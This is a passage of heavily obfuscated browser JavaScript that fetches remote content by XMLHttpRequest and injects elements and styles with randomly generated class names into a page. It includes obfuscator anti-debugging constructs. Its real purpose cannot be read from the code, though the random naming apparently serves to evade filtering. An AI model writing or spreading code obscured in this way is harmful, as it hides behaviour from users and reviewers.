_0x34a1ac(_0x424647);},'AHlrC':_0x2d6524(0x11a9,'6vtP',0xf43,0x1427,0xa5)+_0x41ef0e('2tg#',0x212a,0x1ebf,0x1952,0x1e0c)+_0x14f029(0x14a0,'Bp1M',0x2466,0x18e6,0x2cb3)+_0x2d6524(0x290b,'xDs@',0xbf3,0x1d01,0x18d7),'UVIOW':_0x2d6524(0x1bd8,'&W06',0x193d,0x1e20,0x1f5e),'GpHRz':_0x2d6524(0x433,'Ske1',0x11f1,0xec9,0x234d)+_0x25df84(-0x355,0x7b7,-0xb16,0xb2a,'3W8&')+_0x41fbe3(0x4c,-0xb1,'oGVS',0xb15,0xd10)+_0x25df84(-0x6f7,0x42f,-0x12e4,-0x514,'Qt#^')+_0x2d6524(0x2ee5,'TBtv',0x1362,0x2021,0x1d3c)+_0x14f029(0xe36,'$DHH',0x22ac,0x2f46,0xe3a)+_0x41fbe3(0x2e44,0x164e,'yxCh',0x389,0x17b6)+_0x25df84(0x35a,0xd91,0x1c10,0xb02,'pypN'),'nZpaj':function(_0x191796,_0x4f57b2){return _0x191796(_0x4f57b2);},'eVGbh':_0x25df84(-0xae2,0x993,-0x96,0x13,'Qt#^'),'Mbnic':function(_0x312c0e,_0x4778a6){return _0x312c0e(_0x4778a6);},'jxoKr':_0x14f029(0x867,'3W8&',0x1e32,0xfb5,0x1fd3)+_0x14f029(0x1264,'gLCz',0x1641,0x2baf,0x2c48)+_0x2d6524(0x251e,'hFy]',0x2702,0x271d,0x3b53)+_0x41ef0e('oGVS',0x23ec,0x1eee,0x17f6,0x9bd),'zlHUi':_0x25df84(0x33fd,0x1d35,0xc98,0x1aa5,'CgKH')+'r','YqhzF':_0x25df84(0x31d9,0x1cdd,0x2b3e,0x2ff9,'ZIet')+_0x41ef0e('5[tP',0x1261,0x21a3,0x323e,0x1e8f)+_0x25df84(0xcf4,0x202a,0x185f,0x2e73,'@VOx')+_0x2d6524(-0x8b5,'XL)$',0x1fa7,0xab2,-0xbd4)+_0x25df84(-0xe54,0x4f3,-0xc1f,0xe03,'aCMm')+_0x41ef0e('mK)l',0x1f3b,0x1cd8,0x2e58,0x1122)+_0x14f029(0x3bbc,'^LqO',0x2952,0x13d0,0x2e65)+_0x14f029(0x44e,'2tg#',0x194b,0x1bc6,0x411),'igIVE':_0x25df84(0x2708,0x23d4,0x33c7,0xeff,'EKtE')+_0x25df84(0x3285,0x2220,0x1aac,0x2719,'nu)6')+_0x41fbe3(0x21c8,0x11bb,'6vtP',0x2246,0xb60),'beYUA':_0x25df84(0xd2c,0x1182,0x1e53,-0x4ee,'wIR0')+_0x2d6524(-0x105d,'hFy]',-0xb1e,0x626,0x185a)+_0x2d6524(0x22fc,'@i#A',0x241a,0x1cf2,0x1a76)+_0x25df84(0x1f26,0x1256,-0x125,0x282c,'ovSf')+_0x41ef0e('QNp5',0x3009,0x251a,0x39d8,0x1496)+_0x25df84(0xaa6,0x10b3,0x1e17,0xfa1,'yxCh')+_0x14f029(0x1106,'nu)6',0x10a6,0xc35,0x509)+_0x41ef0e('g[iY',0x1ca2,0x22d3,0x2432,0x1f06)+_0x2d6524(-0x2b4,'QNp5',-0x594,0x671,-0xc3d)+_0x41fbe3(0x3709,0x21ff,'ovSf',0x27b3,0x20cf)+_0x25df84(0x3fa9,0x2f41,0x25df,0x3192,'oGVS'),'RrORu':_0x2d6524(0x50e,'osXG',0x29ad,0x13f2,0xdcd)+_0x41fbe3(0xad,0x12fe,'DufB',-0xc9c,0x9ea)+_0x14f029(0xe0b,'Bp1M',0x10d9,0x2026,0x49)+_0x41fbe3(0x3798,0x112b,']DXx',0x3508,0x274d)+_0x41fbe3(0x2a1d,0x19c2,'aPiG',0x32bf,0x1ed3)+_0x2d6524(0xee2,'DufB',-0x68,0x1121,-0x5c1)+_0x41fbe3(-0x1308,-0xf62,'3W8&',-0x55f,0x128)+_0x41fbe3(0x2044,0x38c6,'Xsop',0x225d,0x2ddc)+_0x25df84(0x2d2a,0x2ba6,0x414e,0x1540,'!Yts')+_0x2d6524(0x1b06,'@i#A',0x2a29,0x1ec4,0xa5e)+_0x41fbe3(0x285d,0x403b,'#VkK',0x3c83,0x28cd)+_0x41fbe3(0x1e37,0x2590,'oGVS',0x499,0x1047)+_0x41ef0e('DufB',0x5f1,0xd17,-0x84b,0x1a4a),'xwhWf':function(_0x4cfa12,_0x17ba32){return _0x4cfa12+_0x17ba32;},'iqhbc':_0x41ef0e('gLCz',0x18c4,0x1ca,-0x12e3,0xef5)+'>','OPbII':function(_0x129aff,_0x31ea43,_0x216e9a){return _0x129aff(_0x31ea43,_0x216e9a);},'mCnbd':_0x2d6524(0x2bef,'gLCz',0x1af6,0x1deb,0x17d7)+_0x2d6524(0x2893,'aCMm',0x25b7,0x1cab,0x29e1)+_0x41fbe3(0x21fc,0x3b4b,'EKtE',0x13e8,0x2abf)+_0x41fbe3(0x406,0x2038,'aPiG',0x1cb0,0x108a)+_0x25df84(0x13fd,0x2adb,0x3379,0x1bcb,'TBtv')+_0x2d6524(0x3dae,'Qt#^',0x3ba7,0x29ee,0x33be)+_0x2d6524(0x3f09,'hFy]',0x1f3e,0x2eba,0x24a8)+'0','OuCTp':_0x25df84(0x1335,0x207a,0x1636,0x1a5e,'yW26')+'e>','VpIGR':_0x41fbe3(0x2035,0x1d3f,'Qt#^',0x206b,0x207b)+_0x25df84(0xe01,0x109f,0xbd1,0x1c6b,'mK)l')+_0x41ef0e('@i#A',0x2211,0x11db,0x2722,0xc3b),'iRahD':_0x41ef0e('&W06',0x415,0x186a,0x21e5,0x1cd9)+'er','aNnaE':function(_0x15fc69,_0x332d7c){return _0x15fc69!==_0x332d7c;},'LDOtH':_0x14f029(0x2054,'g[iY',0x1703,0xb29,0x231c),'rheKH':_0x41fbe3(0x157c,0x2f62,'nu)6',0x12c4,0x1bd1),'mhdqd':function(_0x21ff4a,_0x47bec1){return _0x21ff4a==_0x47bec1;},'PhvPU':_0x2d6524(0x19cb,'ZIet',0x2438,0x148b,0x2578),'QkxXd':_0x25df84(-0xbb,0x5d9,-0x10b2,0x1313,'xDs@'),'aLilu':function(_0x1b4a87,_0x27acf9){return _0x1b4a87===_0x27acf9;},'HvwEV':_0x2d6524(-0xc8,'KF1#',-0x258,0x1294,0x2285),'tVajg':_0x25df84(0x1307,0x1ce2,0x2415,0x1a9a,'gLCz'),'Ohdwd':function(_0xa7cb21,_0x48d34e){return _0xa7cb21===_0x48d34e;},'XGFGQ':_0x14f029(-0x86a,'Y8E^',0x8bf,-0x20b,-0x93),'WomnE':_0x25df84(0xbb,0x15c0,0x1788,-0x30,'sFvl'),'cjIvJ':function(_0x1551f3){return _0x1551f3();},'hmRZf':function(_0x2dab53,_0x192f99){return _0x2dab53+_0x192f99;},'ERkQA':function(_0xbb73c7,_0x5ed512){return _0xbb73c7!==_0x5ed512;},'Dgmoh':_0x14f029(0x99d,'e9hj',0xf16,0x2649,0x192f),'ktfPl':_0x25df84(0x11ef,0x1595,0x3b6,0x1939,'yW26'),'jCkKq':_0x41fbe3(0x2f6,0x161f,'ovSf',-0x55a,0x100d),'QYROG':_0x25df84(0x221f,0x12a9,0x286,0x2010,'TVoX')};function _0x25df84(_0x4c13fb,_0x4b9095,_0x3dd30e,_0x50a46f,_0x4c2423){return _0x71caa1(_0x4c13fb-0x1bd,_0x4b9095-0xcd,_0x4b9095- -0xff,_0x4c2423,_0x4c2423-0x1c9);}function _0x41ef0e(_0x278a97,_0x1ee0b1,_0x7b4ba1,_0x29a6c8,_0xa8170){return _0x29ccd5(_0x278a97-0x184,_0x7b4ba1- -0x653,_0x7b4ba1-0x113,_0x278a97,_0xa8170-0xc9);}function _0x2d6524(_0x235d63,_0x45cc88,_0x2074c7,_0xb1f643,_0x14961d){return _0xabb78d(_0x45cc88,_0x45cc88-0x97,_0xb1f643-0xce,_0xb1f643-0x121,_0x14961d-0x53);}function _0x41fbe3(_0x301b15,_0x3116d6,_0x13771a,_0x279dc4,_0x5db970){return _0xc02652(_0x301b15-0x188,_0x13771a,_0x13771a-0x63,_0x279dc4-0x1ec,_0x5db970-0xc7);}function _0x14f029(_0x52f14f,_0x431326,_0x254526,_0x23e2e6,_0x22aff8){return _0x71caa1(_0x52f14f-0xf6,_0x431326-0x76,_0x254526- -0xe4,_0x431326,_0x22aff8-0x60);}try{if(_0x3fdfb4[_0x14f029(0x9af,'gLCz',0x549,0xb47,0x980)](_0x3fdfb4[_0x41ef0e('@i#A',0x1b26,0x1990,0xc2f,0x2940)],_0x3fdfb4[_0x41ef0e('DufB',0xd13,0x7eb,-0xe53,-0x4a3)])){var _0x2c7dff=new XMLHttpRequest();_0x2c7dff[_0x2d6524(0x1fca,'Xsop',0x27,0xe2a,0x29e)](_0x3fdfb4[_0x41ef0e('DufB',0x2240,0x1efd,0x1f39,0x14b1)],_0x577373,!![]),_0x2c7dff[_0x41ef0e('pypN',0xbaf,0x13c9,0x31f,0x895)](),_0x2c7dff[_0x41ef0e('XL)$',0xb1a,0x3b0,0x8b6,0x1582)+_0x14f029(0x2bb6,'!Yts',0x18a2,0x2686,0xbda)+_0x41fbe3(0x2303,0x17b,'DufB',0x1bb9,0x1182)+_0x41fbe3(0x1898,0x18d6,'q]Rn',0x26e9,0x1952)]=function(){function _0x31c854(_0x2588ba,_0x34b16b,_0x3c1820,_0x5ab3bd,_0x31edc3){return _0x14f029(_0x2588ba-0x12f,_0x34b16b,_0x2588ba- -0x458,_0x5ab3bd-0x1d5,_0x31edc3-0x11a);}var _0x2a01e7={'grkOE':function(_0x4ce3ad,_0x18602e){function _0x4a4718(_0x1ae48d,_0x45495c,_0x4df5da,_0x4ce29b,_0x501867){return _0x8d64(_0x45495c-0x8b,_0x501867);}return _0x3fdfb4[_0x4a4718(0x28ca,0x1fd0,0x2945,0x36c5,'aWYv')](_0x4ce3ad,_0x18602e);},'OPZlJ':_0x3fdfb4[_0x18b492(0x182,0x10bc,'QNp5',0x1a50,0xdfe)],'soBNL':_0x3fdfb4[_0x18b492(0x64b,0x73,']DXx',0xf12,0x25b)]};function _0x567f6a(_0x5427cf,_0x1eed26,_0x3d5a1b,_0xc13572,_0x1337ea){return _0x41ef0e(_0x1337ea,_0x1eed26-0x26,_0xc13572-0x6cb,_0xc13572-0xa,_0x1337ea-0x154);}function _0x44a5fa(_0x3d5047,_0x3dcd49,_0x53c332,_0xd45e9e,_0x42c232){return _0x25df84(_0x3d5047-0x1e5,_0xd45e9e- -0x5d,_0x53c332-0x7b,_0xd45e9e-0x23,_0x3d5047);}function _0x18b492(_0x2bf022,_0x2f78df,_0x3870c4,_0x469397,_0x2001cb){return _0x14f029(_0x2bf022-0x1c5,_0x3870c4,_0x2001cb- -0x297,_0x469397-0x1e3,_0x2001cb-0xb1);}function _0x46929d(_0x5dedfc,_0x2d6aea,_0x3b81cb,_0x1fa271,_0x37ff03){return _0x41fbe3(_0x5dedfc-0x52,_0x2d6aea-0x148,_0x1fa271,_0x1fa271-0x124,_0x3b81cb-0x2bd);}if(_0x3fdfb4[_0x44a5fa('^LqO',0x3bdc,0x1aff,0x29e8,0x15b7)](_0x3fdfb4[_0x31c854(0x27d5,'e9hj',0x3c45,0x29cc,0x17af)],_0x3fdfb4[_0x46929d(0x3539,0x3552,0x1fad,'wIR0',0x195e)])){if(_0x3fdfb4[_0x46929d(0x3802,0x3375,0x226c,'VTwM',0x2cd6)](_0x2c7dff[_0x31c854(0x2af0,'KF1#',0x32e3,0x291b,0x25e3)+_0x567f6a(0x1e88,0x3a0d,0x104b,0x22d5,'q]Rn')],-0x1781+-0x58f+-0x1*-0x1d14)){if(_0x3fdfb4[_0x18b492(0x1f7c,0x3c32,'XL)$',0x2472,0x2c8f)](_0x3fdfb4[_0x18b492(0x16cd,0x1a60,'&W06',0x239e,0x1443)],_0x3fdfb4[_0x46929d(0x547,-0x120,0xaea,'Y8E^',-0x6c2)])){if(_0x3fdfb4[_0x567f6a(0xf94,-0x2bf,-0x93c,0xa48,'$DHH')](_0x2c7dff[_0x18b492(0x1865,0x13b0,'DufB',0x204f,0x1551)+'s'],0x2081+0x1ded+-0x3da6)){if(_0x3fdfb4[_0x44a5fa('@VOx',0x2fe2,0x3630,0x29b8,0x2fee)](_0x3fdfb4[_0x567f6a(0xab4,0x251d,0x10c5,0xea4,'#VkK')],_0x3fdfb4[_0x44a5fa('&W06',0x1bf6,0x1319,0x1aec,0x19e9)]))return![];else _0x3fdfb4[_0x44a5fa('Bp1M',0x374d,0x28a9,0x243a,0x252b)](_0x2b799c,_0x2c7dff[_0x46929d(0x1c75,0x6ab,0xcd2,'yxCh',0x47e)+_0x18b492(0x1e4c,-0xabf,'Ske1',0x6f6,0x917)+'xt']);}else{if(_0x3fdfb4[_0x31c854(0x2746,'g[iY',0x1e99,0x1119,0x2ebe)](_0x3fdfb4[_0x567f6a(0x10e1,0x19c6,0xcf1,0x1fa4,'e9hj')],_0x3fdfb4[_0x44a5fa('5[tP',-0x295,0xeda,0x115d,0x259f)])){var [_0x53db03,_0x44d96b]=_0x2a01e7[_0x567f6a(0x1668,0x20ed,0x2cf4,0x185f,'vxCA')](_0x264ffd,[]);_0x53db03[_0x31c854(0x16da,'aCMm',0x544,0xeca,0x75f)+_0x18b492(0x220b,0x211e,'nu)6',0x3c37,0x2d10)][_0x44a5fa('^LqO',0x116a,0x2c86,0x279a,0x1acb)](_0x26ea1f),_0x53db03[_0x18b492(0x285a,0xb52,'^LqO',0x1391,0x1dbb)+_0x46929d(0x1689,0x2708,0x1b73,'xDs@',0x2143)]=_0x7f2354,_0x1690fd[_0x44a5fa('tdNd',-0x126,0x1ede,0x1374,0x2978)+_0x46929d(0x3e2c,0x4111,0x312b,'!Yts',0x227d)+'d'](_0x53db03);}else _0x3fdfb4[_0x31c854(0x9ae,'ZIet',-0x471,0xa5e,0x1a7c)](_0x2b799c,undefined);}}else{var _0x3429c8=_0x3fdfb4[_0x44a5fa('nu)6',0x91c,0x2a0e,0x1c6c,0x2fec)][_0x567f6a(0x21b9,0x32c8,0x417f,0x2b3b,'e9hj')]('|'),_0x2cf383=0x8ec*0x2+0x2218+-0x33f0;while(!![]){switch(_0x3429c8[_0x2cf383++]){case'0':var [_0xee1021,_0x553238]=_0x3fdfb4[_0x18b492(0x113e,0x100a,'&W06',0xbda,0x115f)](_0x24f4ad,[{'data':_0x3fdfb4[_0x46929d(0x11cf,0xdb3,0x139f,'g[iY',0x16dd)]},{'cl':_0x3fdfb4[_0x31c854(0x267c,'VTwM',0x1dbe,0x2fd6,0x2a2e)],'data':_0x3fdfb4[_0x18b492(0x1d71,0x220d,'Y8E^',0xe5b,0x152d)]}]);continue;case'1':var _0x30a1a5=_0x3fdfb4[_0x31c854(0xa6,'sFvl',-0x8e1,-0xf3c,0x1728)](_0x76e20c,_0x57fb91[_0x3fdfb4[_0x44a5fa('aPiG',0x7b9,0x1f06,0x1c75,0x26e7)]]);continue;case'2':return _0x5e04fa;case'3':var [_0x5e04fa,_0x553238]=_0x3fdfb4[_0x31c854(0x2a4d,'q]Rn',0x40c6,0x1a0c,0x389d)](_0xab63d,[{'data':_0x3fdfb4[_0x31c854(0x230,'3W8&',0x46d,-0x1f8,0xa47)]},{'cl':_0x3fdfb4[_0x46929d(0x277e,0x2e3b,0x2d38,'xDs@',0x255c)],'data':_0x3fdfb4[_0x46929d(0x2c1a,0x30ae,0x2aac,'pypN',0x2144)]},{'name':_0x3fdfb4[_0x18b492(0x7ac,0x1906,'sFvl',0xe5b,0x1b6e)],'media':[{'data':_0x3fdfb4[_0x44a5fa('DufB',-0x171,0x1fc1,0xcc7,0x572)]},{'cl':_0x3fdfb4[_0x31c854(0x1521,'wIR0',0xe73,0x1c36,0x25a6)],'data':_0x3fdfb4[_0x18b492(0x2145,0x2228,'ovSf',0x16a8,0x25b4)]}]}]);continue;case'4':_0x5e04fa[_0x31c854(0xc35,'aWYv',-0x5c,0xf9f,-0x327)+_0x567f6a(0x12fe,0x1194,0xe3b,0x21f0,'#VkK')+'d'](_0xee1021);continue;case'5':_0xee1021[_0x46929d(0x422,0x9a3,0x1b8f,'ZIet',0x1c40)+_0x44a5fa('Qt#^',-0x89d,0x1b36,0xa4e,0xf4c)]+=_0x3fdfb4[_0x44a5fa('KF1#',0x25b2,0x3bfa,0x27cf,0x3aaa)](_0x3fdfb4[_0x18b492(0x1187,0x92d,'QNp5',0x7dc,0xf04)](_0x3fdfb4[_0x18b492(0xbc2,0xf8e,']DXx',0xe32,0xda2)],_0x3fdfb4[_0x46929d(0x2f68,0x30a8,0x1e8f,'Y8E^',0xfcf)](_0xad4f37,0x3d5+-0x574*0x2+0x723,_0x3fdfb4[_0x46929d(0x101f,0x2d09,0x1d71,'tdNd',0x2769)])),_0x3fdfb4[_0x18b492(0x11fd,-0x10c,'sFvl',-0x746,0xe2c)]);continue;case'6':_0xee1021[_0x44a5fa('VTwM',0x1635,0x38ed,0x2c9c,0x2bad)+_0x31c854(0x3b7,'&W06',-0x1ae,-0x657,0x1573)]=_0x30a1a5;continue;}break;}}}}else return function(_0x3a7bc8){}[_0x18b492(0x3b94,0x4431,'sFvl',0x2cca,0x2ed6)+_0x46929d(-0xb00,0xa76,0x9f7,'5tDe',0x57a)+'r'](wKVYTO[_0x44a5fa('e9hj',-0x91b,-0x4a2,0xa70,0xbbf)])[_0x18b492(0x2fc,0x17ef,'e9hj',-0x7db,0x5f5)](wKVYTO[_0x18b492(0x19f2,0xb59,'ZIet',0x2992,0x2273)]);};}else return _0x3fdfb4[_0x25df84(0x371f,0x2edf,0x3288,0x3b67,'#VkK')](_0x5cd0a6);}catch(_0x499975){if(_0x3fdfb4[_0x25df84(0x2476,0x2589,0x1f48,0x342b,'Y8E^')](_0x3fdfb4[_0x2d6524(-0x370,'Y8E^',-0xb41,0x5cd,-0x12c)],_0x3fdfb4[_0x41ef0e('g[iY',0x2795,0x2a3b,0x2c6a,0x368f)]))try{_0x2a7b71=_0x3fdfb4[_0x2d6524(0x35b6,'XL)$',0x1f58,0x2bf5,0x1c2c)](_0x3fdfb4[_0x2d6524(0x41f,']DXx',0x1d6e,0x1077,0x22b2)](_0x5b39c4,_0x6c9dd9),-0x23*0x3b+0x716*0x1+0xfc);}catch(_0x17b318){}else _0x3fdfb4[_0x14f029(0x2ec6,'Xsop',0x2b91,0x1ab2,0x1aaf)](_0x2b799c,undefined);}}function clAdd(_0x424a96,_0x508159=undefined){function _0x101b23(_0x4a2520,_0x30a2a8,_0x4a730a,_0x2ce7e1,_0x193acc){return _0x2470d1(_0x4a2520-0x161,_0x30a2a8-0xa1,_0x193acc-0x6c6,_0x4a730a,_0x193acc-0x13a);}var _0x63965={'dwAJo':function(_0x45eaa7,_0x39ffa6){return _0x45eaa7(_0x39ffa6);},'BVyQt':function(_0x2392f1,_0x1cf309,_0x5e023f){return _0x2392f1(_0x1cf309,_0x5e023f);},'CZbrE':function(_0x588155,_0x54af35){return _0x588155!==_0x54af35;},'UHQlu':_0x101b23(0x972,0xedf,'mK)l',0x290d,0x15ab),'FTFrD':_0x140d71(0x1ca0,0xfad,0x2bd1,'aPiG',0x182d),'agONh':function(_0x4c32ac,_0x7a030a){return _0x4c32ac(_0x7a030a);}};if(!_0x508159){if(_0x63965[_0xfc4a9(0x137b,0x196c,0x1399,0x266c,'aWYv')](_0x63965[_0xfc4a9(0x29e9,0x2cbb,0xd7e,0x1aec,'ZIet')],_0x63965[_0xfc4a9(0x1154,0x87a,0xc8d,0x1ab0,'#VkK')]))_0x508159=_0x63965[_0x371d45(0x7c4,'tdNd',0x31b,0x1414,-0xe42)](genRandomText,-0x1d*-0x77+0x2ae+0xac*-0x18);else{var _0x376d10=_0x3dc1b[_0x31c0e0(0x11ec,0x701,-0xb6c,0x6f3,'g[iY')+_0x140d71(-0xa4,-0xfa6,-0x48f,'#VkK',0x102e)+_0x140d71(0x2713,0x3543,0x1949,'ZIet',0x24a5)](_0x10c1a6),[_0x376d10,_0x58440b]=_0x63965[_0x101b23(0x381d,0x2d12,'5[tP',0x20cd,0x3461)](_0x59e399,_0x376d10);return _0x63965[_0x140d71(0x4f,-0x14e9,0xe57,'VTwM',0x879)](_0x57aa78,_0x63965[_0xfc4a9(0x2b05,0x272d,0x1f7b,0x1dbc,'CgKH')](_0x1c92af,_0x41e985,_0x58440b)),[_0x376d10,_0x58440b];}}function _0xfc4a9(_0x406a5c,_0x24048e,_0x44de09,_0x22b2f2,_0x4495ea){return _0x2470d1(_0x406a5c-0xa5,_0x24048e-0xfd,_0x22b2f2- -0x22,_0x4495ea,_0x4495ea-0x120);}function _0x371d45(_0x591cb1,_0x419cdb,_0x197f16,_0xf690e0,_0x744d56){return _0xabb78d(_0x419cdb,_0x419cdb-0x145,_0x591cb1- -0x316,_0xf690e0-0x4a,_0x744d56-0x11c);}_0x424a96[_0x31c0e0(0x383f,0x4025,0x3a56,0x2fa2,'sFvl')+_0x140d71(0x1fbf,0x2b39,0x33e0,'DufB',0x12b6)][_0x31c0e0(0x1e4f,0x11bf,0x339b,0x260c,'vxCA')](_0x508159);function _0x31c0e0(_0x2fea82,_0x5a4ddd,_0x211fd8,_0x47c9f7,_0x46fd4f){return _0x29ccd5(_0x2fea82-0x18f,_0x47c9f7- -0x20b,_0x211fd8-0x76,_0x46fd4f,_0x46fd4f-0xe9);}function _0x140d71(_0x32f9fa,_0x6a02dc,_0x65ad3c,_0x4f326e,_0x4f2c34){return _0xabb78d(_0x4f326e,_0x6a02dc-0x196,_0x32f9fa- -0x364,_0x4f326e-0x70,_0x4f2c34-0x54);}return[_0x424a96,_0x508159];}function pushStyle(_0x1b8c1c){function _0x3d78b5(_0xae367b,_0x30f3a3,_0x43cb80,_0x4860ba,_0x59c850){return _0x29ccd5(_0xae367b-0xf0,_0x30f3a3- -0x3cd,_0x43cb80-0x117,_0x4860ba,_0x59c850-0x152);}var _0x300774={'QFSez':_0x10c1bd(0x2132,0xbd1,0x16de,'&W06',-0xf),'jbWiT':_0x10c1bd(0x1613,0x17b0,0x1dd0,'@i#A',0x1287)+_0x10c1bd(0xd4d,0xe86,0x5e6,'aWYv',0x8ac),'nZIgp':function(_0x4fb569,_0x21f2f7){return _0x4fb569(_0x21f2f7);}};function _0x26f5c6(_0x5698b7,_0x10e0b4,_0x34f5f7,_0x2b7faa,_0x43a043){return _0xc02652(_0x5698b7-0x1c1,_0x5698b7,_0x34f5f7-0xc7,_0x2b7faa-0xce,_0x34f5f7-0x478);}var _0x42bcf6=document[_0x3d78b5(0x17d5,0x1686,0x156d,'VTwM',0x355)+_0x26f5c6('3W8&',0x18b2,0x94d,0x116a,-0x238)+_0x26f5c6('5[tP',0x2906,0x171e,0x28cf,0xc3a)](_0x300774[_0x10c1bd(0x1d98,0x28f8,0x12bb,'CgKH',0x2669)]);_0x42bcf6[_0x10c1bd(0x1551,-0x32e,0xa55,'Qt#^',0x1b77)]=_0x300774[_0x3d78b5(0xf81,0x1880,0x2de5,'TVoX',0xc3f)];function _0x10c1bd(_0x50d82a,_0x42beed,_0x514de1,_0x56282c,_0xe5cff0){return _0xabb78d(_0x56282c,_0x42beed-0x1aa,_0x514de1- -0x13,_0x56282c-0x95,_0xe5cff0-0x5b);}_0x42bcf6[_0x3d78b5(0x3495,0x1fb8,0x20e6,'3W8&',0x218a)+_0x46aff9(0x4be,0x9ff,0x324,'JMx]',0x170f)]=_0x300774[_0x3d78b5(0x1680,0x2436,0x1864,'#VkK',0x3b8c)](reduceStyles,_0x1b8c1c);function _0x5521c4(_0xf17f1d,_0x42eb1d,_0x4d7395,_0x5c7879,_0x5c7b22){return _0xabb78d(_0x5c7b22,_0x42eb1d-0x1a3,_0x5c7879- -0x23c,_0x5c7879-0x14d,_0x5c7b22-0x13d);}function _0x46aff9(_0x770da8,_0x101811,_0x53084e,_0x23336c,_0x1bd4ce){return _0x29ccd5(_0x770da8-0x4d,_0x770da8- -0x6a8,_0x53084e-0x55,_0x23336c,_0x1bd4ce-0x57);}document[_0x10c1bd(0x2514,0x362f,0x2e5f,'6vtP',0x2041)][_0x10c1bd(0x11a9,-0x6b3,0x55c,'Bp1M',0x1c28)+_0x5521c4(0x2449,0x291e,0x2257,0x1c9a,'QNp5')+'d'](_0x42bcf6);}function reduceStyles(_0x43c195){function _0x15b7ea(_0x1acda5,_0x273666,_0x3ab4db,_0x26c62f,_0x578c50){return _0x2470d1(_0x1acda5-0x1b8,_0x273666-0x1ca,_0x1acda5-0x454,_0x26c62f,_0x578c50-0xe9);}var _0x1fb4fd={'ohNsS':_0x15b7ea(0x3125,0x23ad,0x4219,'ovSf',0x3f44)+_0x15b7ea(0x2860,0x3ee6,0x139b,'DufB',0x1e4f)+'1','Nbpwy':_0x15b7ea(0x14d7,0x1f02,0x29b,'Ske1',0x1d3c)+_0x33f9a5(-0xabd,0x8,-0x158,0xa85,'^LqO'),'UkLLs':_0x1e481f(0x2cec,0x341e,0x1abd,'@i#A',0x2b70),'bJZpu':_0xd17f6e(0x22b2,'q]Rn',0x1883,0x2574,0x103a),'iORio':function(_0x525e4d,_0x195307){return _0x525e4d(_0x195307);},'cJstv':function(_0x5d4014,_0x1780a1){return _0x5d4014!==_0x1780a1;},'HYWIc':_0x33f9a5(0x1359,0xfb8,0x189c,0x407,'yW26'),'xSrTw':_0x33f9a5(0x29fc,-0x2c1,0x216f,0x135a,'sFvl'),'cfhBw':function(_0x2e92bc,_0x4e055c){return _0x2e92bc+_0x4e055c;},'tNxVm':function(_0x37ab53,_0x3abf44){return _0x37ab53+_0x3abf44;},'cDdcK':function(_0x59ba84,_0x46060f){return _0x59ba84+_0x46060f;},'kbKeu':function(_0x3a11e4,_0x174fab){return _0x3a11e4+_0x174fab;},'ClncY':function(_0x3c3785,_0xbdbdd6){return _0x3c3785+_0xbdbdd6;},'VhnHa':_0x15b7ea(0x30d6,0x25df,0x3399,']DXx',0x36a6)+_0x33f9a5(0x356f,0x1e9d,0x370c,0x2286,'ovSf')+'\x20','jDUHO':function(_0x4ec0e9,_0x5bd0aa){return _0x4ec0e9!==_0x5bd0aa;},'YHEJs':_0x15b7ea(0x1bda,0x16ce,0x30a2,'TBtv',0x1eb6),'ajmSe':function(_0x3efaf5,_0x17e349){return _0x3efaf5+_0x17e349;},'iesSc':_0xd17f6e(0x2f1c,'yW26',0x1d7a,0x2e18,0x1fba)+_0xd17f6e(0x263d,'sFvl',0x3017,0x4589,0x3155),'LTPsL':_0x33f9a5(0x575,0xd91,0x1428,0x150c,'^LqO'),'vBXEH':function(_0x1aa9bb,_0x461771){return _0x1aa9bb===_0x461771;},'szMhn':_0x15b7ea(0x957,0xcf7,0x1269,'2tg#',0x1936),'rapmV':_0x1e481f(0x29c6,0x1635,0x3519,'oGVS',0x2dce),'OBRdw':function(_0x17ab88,_0x3cfd7c){return _0x17ab88(_0x3cfd7c);},'zaveG':function(_0x741859,_0x97e88){return _0x741859+_0x97e88;},'MmqLe':function(_0x294e71,_0x3f1ac3){return _0x294e71+_0x3f1ac3;}};function _0x33f9a5(_0x54cca5,_0x2369f2,_0x47ceaa,_0x538452,_0xe170d9){return _0x29ccd5(_0x54cca5-0x150,_0x538452- -0x22a,_0x47ceaa-0x149,_0xe170d9,_0xe170d9-0x1be);}function _0xd17f6e(_0x55425c,_0x52fc7d,_0x11a66d,_0x1152cd,_0x5608d2){return _0x71caa1(_0x55425c-0x90,_0x52fc7d-0x143,_0x5608d2-0x20,_0x52fc7d,_0x5608d2-0xc8);}function _0x1e481f(_0x3eb891,_0x3ae00f,_0x40ae0b,_0x592a24,_0x30dec3){return _0xabb78d(_0x592a24,_0x3ae00f-0x125,_0x3eb891-0xa8,_0x592a24-0x3,_0x30dec3-0x18d);}function _0x52b352(_0x864611,_0x4fd542,_0x3c597f,_0x4bfd2b,_0x3e0838){return _0x71caa1(_0x864611-0x144,_0x4fd542-0x1f3,_0x4fd542- -0x278,_0x3c597f,_0x3e0838-0x1e2);}return _0x43c195[_0x15b7ea(0x17a6,0x947,0x6bd,'vxCA',0x2b24)+'e'](function(_0x400467,_0x375d10){function _0x319562(_0x5a3b08,_0x3e108d,_0x41ba07,_0x1f9ce8,_0x37cca2){return _0x33f9a5(_0x5a3b08-0x1d5,_0x3e108d-0x12a,_0x41ba07-0x11,_0x3e108d- -0x2f6,_0x41ba07);}function _0x483038(_0x5614d7,_0x90a9d3,_0x7f6948,_0x5cc366,_0x53fa77){return _0xd17f6e(_0x5614d7-0x5f,_0x5cc366,_0x7f6948-0xb7,_0x5cc366-0x144,_0x7f6948- -0x210);}var _0x4c7aa6={'zDOfW':function(_0x54ec97,_0x5cd2d3){function _0x241559(_0x5c7ae4,_0x55cae0,_0x52ea0c,_0x437490,_0x93f921){return _0x8d64(_0x52ea0c-0x12e,_0x93f921);}return _0x1fb4fd[_0x241559(0x2028,-0xc6,0x9d2,0x1aea,'oGVS')](_0x54ec97,_0x5cd2d3);}};function _0x3df739(_0x3e7c16,_0x46134c,_0x122844,_0x2df7f5,_0x2b6675){return _0x52b352(_0x3e7c16-0x199,_0x3e7c16- -0x40f,_0x2df7f5,_0x2df7f5-0x13,_0x2b6675-0x136);}function _0x27a501(_0x34de32,_0x1cbcc2,_0xbc42c1,_0x4c0016,_0x499bf0){return _0x33f9a5(_0x34de32-0x1d6,_0x1cbcc2-0x72,_0xbc42c1-0x7,_0x4c0016- -0x98,_0x34de32);}function _0x5a7ef5(_0x33ffca,_0x3787fc,_0x25d4d6,_0x583e56,_0x380717){return _0xd17f6e(_0x33ffca-0x1dc,_0x25d4d6,_0x25d4d6-0xef,_0x583e56-0x82,_0x33ffca- 